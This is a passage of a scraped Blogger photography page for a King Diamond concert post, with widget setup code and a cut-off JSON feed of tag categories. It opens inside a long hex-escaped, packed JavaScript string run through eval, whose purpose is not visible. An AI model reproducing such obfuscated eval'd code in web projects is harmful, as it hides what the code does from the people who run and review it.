5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7V-47hVKTRRN052Z3D9alNR4eyEW2sY8kihIK_LkssxiRv97JUEzJHQshVR_Puij1xXp6TbK5hoFOpHVrroH-Dw1leRptNuEaUcFiMxYqoarb-gVQJ5PmII8YS89pwXDDD1ukqRTBRM/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7U1aRwOGGwhME5OCnFqAAWqcoKww:1769374288580';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4572726900663239910','//www.dearohwell.com/2019/09/king-diamond-august-2019.html','4572726900663239910');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4572726900663239910', 'title': 'Dearohwell Photography', 'url': 'http://www.dearohwell.com/2019/09/king-diamond-august-2019.html', 'canonicalUrl': 'http://www.dearohwell.com/2019/09/king-diamond-august-2019.html', 'homepageUrl': 'http://www.dearohwell.com/', 'searchUrl': 'http://www.dearohwell.com/search', 'canonicalHomepageUrl': 'http://www.dearohwell.com/', 'blogspotFaviconUrl': 'http://www.dearohwell.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dearohwell Photography - Atom\x22 href\x3d\x22http://www.dearohwell.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dearohwell Photography - RSS\x22 href\x3d\x22http://www.dearohwell.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dearohwell Photography - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4572726900663239910/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dearohwell Photography - Atom\x22 href\x3d\x22http://www.dearohwell.com/feeds/2047362737211546389/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1367495819602236', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'See more', 'pageType': 'item', 'postId': '2047362737211546389', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s72-c/SBOA_king+12-5623.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg', 'pageName': 'King Diamond (August 2019)', 'pageTitle': 'Dearohwell Photography: King Diamond (August 2019)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'King Diamond (August 2019)', 'description': '  Photographed at Summer Breeze Open Air 2019 for www.unraveled.eu.       ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ6ctNxw2KtDWrtlL7hdEE48u_ncyqPdJV4YtGJZbZZlt1ljjGDyBMrk4uKvlgAJtR0QFdHxAsjCnXYrZ6ch_MtcoG57bRaLjrsleikQNdJdVSh68G-tKvgnXvyXwgwv2gBxA0PrQNOGw/s640/SBOA_king+12-5623.jpg', 'url': 'http://www.dearohwell.com/2019/09/king-diamond-august-2019.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2047362737211546389}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'header', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.dearohwell.com/feeds/posts/default/-/king%20diamond?alt=json-in-script&max-results=3&callback=jQuery111000958905487770747_1769374288886&_=1769374288887
body_size: 4520
content:
// API callback
jQuery111000958905487770747_1769374288886({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4572726900663239910"},"updated":{"$t":"2025-11-18T12:42:40.977-08:00"},"category":[{"term":"concerts"},{"term":"hip-hop"},{"term":"blog"},{"term":"comeback kid"},{"term":"summerblast"},{"term":"festival"},{"term":"impericon festival 2019"},{"term":"vainstream 2018"},{"term":"epica"},{"term":"novel729"},{"term":"people"},{"term":"counterparts"},{"term":"deez nuts"},{"term":"ecclesia diabolica evropa"},{"term":"ethismos"},{"term":"events"},{"term":"impericon festival 2018"},{"term":"mindthreat"},{"term":"misc"},{"term":"obey the brave"},{"term":"promo photography"},{"term":"stick to your guns"},{"term":"turisas"},{"term":"1000mods"},{"term":"antifest"},{"term":"boysetsfire"},{"term":"casey"},{"term":"domination"},{"term":"dust bolt"},{"term":"eluveitie"},{"term":"heaven shall burn"},{"term":"holy hell"},{"term":"hrh vikings"},{"term":"in hearts wake"},{"term":"modern life is war"},{"term":"nightstalker"},{"term":"off the hook"},{"term":"parkway drive"},{"term":"polar"},{"term":"recap"},{"term":"rotting christ"},{"term":"the rumjacks"},{"term":"#forthevictimsoffire"},{"term":"acres"},{"term":"agnostic front"},{"term":"alestorm"},{"term":"amon amarth"},{"term":"anser"},{"term":"anti flag"},{"term":"arch enemy"},{"term":"architects"},{"term":"asking alexandria"},{"term":"at the gates"},{"term":"attila"},{"term":"backtrack"},{"term":"bad omens"},{"term":"behemoth"},{"term":"being as an ocean"},{"term":"berlin"},{"term":"birds in row"},{"term":"black tusk"},{"term":"boston manor"},{"term":"bullet for my valentine"},{"term":"buzz"},{"term":"caliban"},{"term":"cancer bats"},{"term":"carnifex"},{"term":"clowns"},{"term":"damnation festival"},{"term":"deafheaven"},{"term":"defeater"},{"term":"delain"},{"term":"deserted 